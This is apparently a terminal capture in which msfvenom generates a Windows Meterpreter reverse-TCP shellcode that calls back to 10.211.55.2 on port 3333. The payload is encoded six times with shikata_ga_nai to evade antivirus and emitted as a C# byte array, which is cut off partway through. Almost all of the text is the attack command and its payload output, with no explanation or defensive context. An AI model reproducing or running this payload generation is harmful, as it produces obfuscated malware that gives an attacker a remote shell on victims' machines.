 $ msfvenom -p  windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai -i 6 -b '\x00' lhost=10.211.55.2 lport=3333 -f csharp
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 6 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 368 (iteration=0)
x86/shikata_ga_nai succeeded with size 395 (iteration=1)
x86/shikata_ga_nai succeeded with size 422 (iteration=2)
x86/shikata_ga_nai succeeded with size 449 (iteration=3)
x86/shikata_ga_nai succeeded with size 476 (iteration=4)
x86/shikata_ga_nai succeeded with size 503 (iteration=5)
x86/shikata_ga_nai chosen with final size 503
Payload size: 503 bytes
Final size of csharp file: 2580 bytes
byte[] buf = new byte[503] {
0xba,0x6e,0xad,0xe9,0x4f,0xdb,0xda,0xd9,0x74,0x24,0xf4,0x5e,0x29,0xc9,0xb1,
0x78,0x83,0xee,0xfc,0x31,0x56,0x0e,0x03,0x38,0xa3,0x0b,0xba,0x1e,0x71,0x75,
0xbe,0x85,0x74,0xe0,0x98,0xcd,0x5c,0x01,0x42,0x1e,0x54,0x58,0x02,0x51,0x16,
0x83,0x66,0x51,0xd2,0xb0,0x18,0xbe,0x22,0xb1,0x0a,0x52,0x01,0xc2,0xca,0xa5,
0x44,0x61,0x18,0x6a,0x8d,0x90,0xf1,0x8e,0xe2,0x41,0x33,0xf8,0x82,0xdb,0xcf,
0x36,0x26,0xfc,0xc3,0xf3,0x4c,0xa5,0x7f,0x86,0xb1,0x77,0xff,0xdc,0x9b,0x25,
0xbf,0xa3,0x50,0xd1,0xf1,0x44,0x9b,0x8f,0xf1,0x7d,0xe8,0xee,0x19,0x69,0xa9,
0x1a,0x9b,0x5c,0x23,0xa8,0x95,0x76,0x01,0x7b,0xa0,0x42,0x72,0x34,0x11,0x17,
0xf5,0x8f,0x69,0x2b,0xc2,0xcd,0x90,0x81,0x20,0x10,0x90,0x8a,0xa7,0xc0,0x37,
0x59,0x51,0x8e,0x30,0x2a,0x29,0xf0,0x33,0x54,0xbe,0x01,0xf0,0xa2,0x53,0x2e,